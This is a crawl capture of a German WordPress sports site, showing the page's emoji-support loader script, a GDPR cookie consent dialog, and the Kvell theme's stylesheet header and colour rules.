{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gtbsport.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gtbsport.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Einstellungsansicht">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="GDPR Cookie-Einstellungen schließen">
			<span class="gdpr-sr-only">GDPR Cookie-Einstellungen schließen</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://gtbsport.de/wp-content/uploads/2019/02/Logo_Centum2-300x300.jpg" alt="GTB"   width="300"  height="300"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Datenschutz-Übersicht">
	<span class="gdpr-nav-tab-title">Datenschutz-Übersicht</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Unbedingt notwendige Cookies">
		<span class="gdpr-nav-tab-title">Unbedingt notwendige Cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Datenschutz-Übersicht</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Diese Website verwendet Cookies, damit wir dir die bestmögliche Benutzererfahrung bieten können. Cookie-Informationen werden in deinem Browser gespeichert und führen Funktionen aus, wie das Wiedererkennen von dir, wenn du auf unsere Website zurückkehrst, und hilft unserem Team zu verstehen, welche Abschnitte der Website für dich am interessantesten und nützlichsten sind.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Unbedingt notwendige Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Unbedingt notwendige Cookies sollten jederzeit aktiviert sein, damit wir deine Einstellungen für die Cookie-Einstellungen speichern können.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>        
              <input type="checkbox" aria-label="Unbedingt notwendige Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Alle aktivieren">Alle aktivieren</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Alle ablehnen">Alle ablehnen</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Änderungen speichern">Änderungen speichern</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gtbsport.de/wp-content/themes/kvell/style.css?ver=6.9
body_size: 225
content:
/*
Theme Name: Kvell
Theme URI: https://kvell.qodeinteractive.com/
Description: A Creative Multipurpose Theme for Freelancers and Agencies
Author: Edge Themes
Author URI: https://themeforest.net/user/edge-themes
Text Domain: kvell
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://gtbsport.de/wp-content/themes/kvell/assets/css/style_dynamic.css?ver=1718134418
body_size: 1861
content:
a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, p a:hover, .edgtf-comment-holder .edgtf-comment-text .comment-edit-link:hover, .edgtf-comment-holder .edgtf-comment-text .comment-reply-link:hover, .edgtf-comment-holder .edgtf-comment-text .replay:hover, .edgtf-comment-holder .edgtf-comment-text #cancel-comment-reply-link, .edgtf-owl-slider .owl-nav .owl-next:hover, .edgtf-owl-slider .owl-nav .owl-prev:hover, .widget.widget_rss .edgtf-widget-title .rsswidget:hover, .widget.widget_search button:hover, .widget.widget_archive ul li a:hover, .widget.widget_categories ul li a:hover, .widget.widget_meta ul li a:hover, .widget.widget_nav_menu ul li a:hover, .widget.widget_pages ul li a:hover, .widget.widget_recent_comments ul li a:hover, .widget.widget_recent_entries ul li a:hover, .widget.widget_tag_cloud a:hover, .edgtf-side-menu .widget a:hover, .edgtf-side-menu .widget.widget_rss .edgtf-footer-widget-title .rsswidget:hover, .edgtf-side-menu .widget.widget_search button:hover, .edgtf-side-menu .widget.widget_tag_cloud a:hover, .edgtf-page-footer .widget a:hover, .edgtf-page-footer .widget.widget_rss .edgtf-footer-widget-title .rsswidget:hover, .edgtf-page-footer .widget.widget_search button:hover, .edgtf-page-footer .widget.widget_tag_cloud a:hover, .edgtf-page-footer .widget .footer-custom-menu ul li a:hover, .edgtf-page-footer .edgtf-icon-widget-holder:hover, .edgtf-top-bar a:hover, .widget.widget_edgtf_twitter_widget .edgtf-twitter-widget.edgtf-twitter-standard li .edgtf-twitter-icon, .widget.widget_edgtf_twitter_widget .edgtf-twitter-widget.edgtf-twitter-slider li .edgtf-tweet-text a, .widget.widget_edgtf_twitter_widget .edgtf-twitter-widget.edgtf-twitter-slider li .edgtf-tweet-text span, .widget.widget_edgtf_twitter_widget .edgtf-twitter-widget.edgtf-twitter-standard li .edgtf-tweet-text a:hover, .widget.widget_edgtf_twitter_widget .edgtf-twitter-widget.edgtf-twitter-slider li .edgtf-twitter-icon i, .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, .edgtf-blog-holder article.sticky .edgtf-post-title a, .edgtf-blog-holder article .edgtf-post-info-top>div a:hover, .edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-left>div a:hover, .edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-right>div a:hover, .edgtf-bl-standard-pagination ul li.edgtf-bl-pag-active a, .edgtf-blog-pagination ul li a.edgtf-pag-active, .edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-name a:hover, .edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-social-icons a:hover, .edgtf-blog-single-navigation .edgtf-blog-single-next:hover, .edgtf-blog-single-navigation .edgtf-blog-single-prev:hover, .edgtf-blog-list-holder .edgtf-bli-info>div a:hover, .edgtf-main-menu ul li a:hover, .edgtf-main-menu>ul>li.edgtf-active-item>a, .edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-main-menu>ul>li.edgtf-active-item>a, .edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-main-menu>ul>li>a:hover, .edgtf-drop-down .second .inner ul li.current-menu-ancestor>a, .edgtf-drop-down .second .inner ul li.current-menu-item>a, .edgtf-drop-down .wide .second .inner>ul>li>a, .edgtf-drop-down .wide .second .inner>ul>li.current-menu-ancestor>a, .edgtf-drop-down .wide .second .inner>ul>li.current-menu-item>a, .edgtf-dark-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-fullscreen-menu-opener.edgtf-fm-opened, .edgtf-dark-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-fullscreen-menu-opener:hover, .edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-fullscreen-menu-opener.edgtf-fm-opened, .edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-fullscreen-menu-opener:hover, nav.edgtf-fullscreen-menu ul li a:hover, nav.edgtf-fullscreen-menu ul li ul li.current-menu-ancestor>a, nav.edgtf-fullscreen-menu ul li ul li.current-menu-item>a, nav.edgtf-fullscreen-menu>ul>li.edgtf-active-item>a, .edgtf-fullscreen-below-menu-widget-holder .edgtf-social-icons-group-widget .edgtf-social-icon-widget-holder:hover, .edgtf-header-vertical .edgtf-vertical-menu ul li a:hover, .edgtf-header-vertical .edgtf-vertical-menu ul li.current-menu-ancestor>a, .edgtf-header-vertical .edgtf-vertical-menu ul li.current-menu-item>a, .edgtf-header-vertical .edgtf-vertical-menu ul li.current_page_item>a, .edgtf-header-vertical .edgtf-vertical-menu ul li.edgtf-active-item>a, .edgtf-header-vertical.edgtf-light-header .edgtf-social-icons-group-widget .edgtf-social-icon-widget-holder:hover, .edgtf-mobile-header .edgtf-mobile-menu-opener.edgtf-mobile-menu-opened a, .edgtf-mobile-header .edgtf-mobile-nav .edgtf-grid>ul>li.edgtf-active-item>a, .edgtf-mobile-header .edgtf-mobile-nav .edgtf-grid>ul>li.edgtf-active-item>h6, .edgtf-mobile-header .edgtf-mobile-nav ul li a:hover, .edgtf-mobile-header .edgtf-mobile-nav ul li h6:hover, .edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-ancestor>a, .edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-ancestor>h6, .edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-item>a, .edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-item>h6, .edgtf-sticky-header .edgtf-sticky-holder ul>li>a:hover, .edgtf-search-opener:hover, .edgtf-search-page-holder article.sticky .edgtf-post-title a, .edgtf-search-cover .edgtf-search-close:hover, .edgtf-pl-filter-holder ul li.edgtf-pl-current span, .edgtf-pl-filter-holder ul li:hover span, .edgtf-pl-standard-pagination ul li.edgtf-pl-pag-active a, .edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-nav-light-skin .owl-nav .owl-next:hover, .edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-nav-light-skin .owl-nav .owl-prev:hover, .edgtf-testimonials-holder.edgtf-testimonials-large-image.edgtf-testimonials-light .owl-nav .owl-next:hover, .edgtf-testimonials-holder.edgtf-testimonials-large-image.edgtf-testimonials-light .owl-nav .owl-prev:hover, .edgtf-testimonials-holder.edgtf-testimonials-standard.edgtf-testimonials-light .owl-nav .owl-next:hover, .edgtf-testimonials-holder.edgtf-testimonials-standard.edgtf-testimonials-light .owl-nav .owl-prev:hover, .edgtf-banner-holder .edgtf-banner-link-text .edgtf-banner-link-hover span, .edgtf-social-share-holder.edgtf-dropdown .edgtf-social-share-dropdown-opener:hover, .edgtf-team-holder .edgtf-team-social-holder .edgtf-team-icon .edgtf-icon-shortcode a:hover, .edgtf-twitter-list-holder .edgtf-twitter-icon, .edgtf-twitter-list-holder .edgtf-tweet-text a:hover, .edgtf-twitter-list-holder .edgtf-twitter-profile a:hover { color: #a70085;}.edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-icon-widget-holder:hover, .edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-social-icon-widget-holder:hover, .edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-menu-area .widget a:hover, .edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header).edgtf-menu-area .widget a:hover, .edgtf-light-header.edgtf-header-vertical .edgtf-vertical-menu ul li a:hover, .edgtf-light-header.edgtf-header-vertical .edgtf-vertical-menu ul li ul li.current-menu-ancestor>a, .edgtf-light-header.edgtf-header-vertical .edgtf-vertical-menu ul li ul li.current-menu-item>a, .edgtf-light-header.edgtf-header-vertical .edgtf-vertical-menu ul li ul li.current_page_item>a, .edgtf-light-header.edgtf-header-vertical .edgtf-vertical-menu>ul>li.current-menu-ancestor>a, .edgtf-light-header.edgtf-header-vertical .edgtf-vertical-menu>ul>li.edgtf-active-item>a, .edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-search-opener:hover, .edgtf-light-header .edgtf-top-bar .edgtf-search-opener:hover, .edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-side-menu-button-opener.opened, .edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-side-menu-button-opener:hover, .edgtf-light-header .edgtf-top-bar .edgtf-side-menu-button-opener.opened, .edgtf-light-header .edgtf-top-bar .edgtf-side-menu-button-opener:hover { color: #a70085!important;}::selection, ::-moz-selection, .edgtf-st-loader .pulse, .edgtf-st-loader .double_pulse .double-bounce1, .edgtf-st-loader .double_pulse .double-bounce2, .edgtf-st-loader .cube, .edgtf-st-loader .rotating_cubes .cube1, .edgtf-st-loader .rotating_cubes .cube2, .edgtf-st-loader .stripes>div, .edgtf-st-loader .wave>div, .edgtf-st-loader .two_rotating_circles .dot1, .edgtf-st-loader .two_rotating_circles .dot2, .edgtf-st-loader .five_rotating_circles .container1>div, .edgtf-st-loader .five_rotating_circles .container2>div, .edgtf-st-loader .five_rotating_circles .container3>div, .edgtf-st-loader .atom .ball-1:before, .edgtf-st-loader .atom .ball-2:before, .edgtf-st-loader .atom .ball-3:before, .edgtf-st-loader .atom .ball-4:before, .edgtf-st-loader .clock .ball:before, .edgtf-st-loader .mitosis .ball, .edgtf-st-loader .lines .line1, .edgtf-st-loader .lines .line2, .edgtf-st-loader .lines .line3, .edgtf-st-loader .lines .line4, .edgtf-st-loader .fussion .ball, .edgtf-st-loader .fussion .ball-1, .edgtf-st-loader .fussion .ball-2, .edgtf-st-loader .fussion .ball-3, .edgtf-st-loader .fussion .ball-4, .edgtf-st-loader .wave_circles .ball, .edgtf-st-loader .pulse_circles .ball, #edgtf-back-to-top .edgtf-icon-stack, .widget #wp-calendar td#today, .edgtf-social-icons-group-widget.edgtf-square-icons .edgtf-social-icon-widget-holder:hover, .edgtf-social-icons-group-widget.edgtf-square-icons.edgtf-light-skin .edgtf-social-icon-widget-holder:hover, .edgtf-blog-holder article.edgtf-category-boxed.edgtf-category-background-first-color .edgtf-post-info-category a, .edgtf-blog-holder article.format-link .edgtf-post-text, .edgtf-blog-holder article.format-audio .edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current, .edgtf-blog-holder article.format-audio .edgtf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .edgtf-blog-holder.edgtf-blog-single article.format-link .edgtf-post-text, .edgtf-blog-list-holder .edgtf-bl-item.edgtf-category-background-first-color .edgtf-bli-image-category-holder .edgtf-bli-info-category-boxed .edgtf-post-info-category a, .edgtf-drop-down .second .inner ul li a:hover .item_outer .item_plus_mark, .edgtf-drop-down .second .inner ul li a:hover .item_outer .item_plus_mark:before, .edgtf-drop-down .second .inner ul li.current-menu-ancestor>a .item_outer .item_plus_mark, .edgtf-drop-down .second .inner ul li.current-menu-item>a .item_outer .item_plus_mark, .edgtf-drop-down .second .inner ul li.current-menu-ancestor>a .item_outer .item_plus_mark:before, .edgtf-drop-down .second .inner ul li.current-menu-item>a .item_outer .item_plus_mark:before, .edgtf-fullscreen-menu-opener:hover .edgtf-fm-lines .edgtf-fm-line, .edgtf-search-fade .edgtf-fullscreen-with-sidebar-search-holder .edgtf-fullscreen-search-table, .edgtf-side-menu-button-opener:hover .edgtf-sm-lines .edgtf-sm-line, .edgtf-portfolio-list-holder.edgtf-pl-gallery-overlay .edgtf-pli-text-holder.edgtf-overlay-first-color, .edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-pag-light-skin .owl-dots .owl-dot.active span, .edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-pag-light-skin .owl-dots .owl-dot:hover span, .edgtf-accordion-holder.edgtf-ac-boxed .edgtf-accordion-title.ui-state-active, .edgtf-accordion-holder.edgtf-ac-boxed .edgtf-accordion-title.ui-state-hover, .edgtf-btn.edgtf-dir-aware-hover .edgtf-button-overlay-holder .edgtf-button-overlay, .edgtf-icon-shortcode.edgtf-circle, .edgtf-icon-shortcode.edgtf-dropcaps.edgtf-circle, .edgtf-icon-shortcode.edgtf-square, .edgtf-image-marquee-holder.edgtf-im-with-content .edgtf-im-btn, .edgtf-process-holder .edgtf-process-circle, .edgtf-process-holder .edgtf-process-line { background-color: #a70085;}.edgtf-btn.edgtf-btn-solid:not(.edgtf-btn-custom-hover-bg):not(.edgtf-dir-aware-hover):hover { background-color: #a70085!important;}.edgtf-st-loader .pulse_circles .ball, .edgtf-owl-slider+.edgtf-slider-thumbnail>.edgtf-slider-thumbnail-item.active img { border-color: #a70085;}.edgtf-mobile-header .edgtf-mobile-header-inner { height: 200px;}.edgtf-mobile-header .edgtf-mobile-logo-wrapper a { max-height: 200px;}.edgtf-header-box .edgtf-top-bar-background { height: 121px;}.edgtf-page-header .edgtf-menu-area { height: 150px !important;}.edgtf-title-holder .edgtf-title-wrapper .edgtf-page-title { color: #a70085;}